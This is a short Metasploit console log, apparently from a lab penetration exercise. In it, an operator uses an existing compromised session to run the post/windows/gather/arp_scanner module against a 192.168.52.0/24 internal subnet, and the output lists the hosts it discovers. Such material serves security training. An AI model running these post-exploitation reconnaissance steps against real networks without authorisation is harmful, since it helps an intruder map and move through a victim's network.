 msf6 auxiliary(server/socks_proxy) > back
msf6 > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > set RHOSTS 192.168.52.0/24
RHOSTS ⇒ 192.168.52.0/24
msf6 post(windows/gather/arp_scanner) > set SESSION 1
SESSION ⇒ 1
msf6 post(windows/gather/arp_scanner) > exploit
[*] Running module against STU1
[*] ARP Scanning 192.168.52.0/24
[+]     IP: 192.168.52.138 MAC 00:0c:29:3f:5d:a9 (VMware, Inc.)
[+]     IP: 192.168.52.143 MAC 00:0c:29:a7:c1:a8 (VMware, Inc.)
[+]     IP: 192.168.52.255 MAC 00:0c:29:a7:c1:a8 (VMware, Inc.)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) >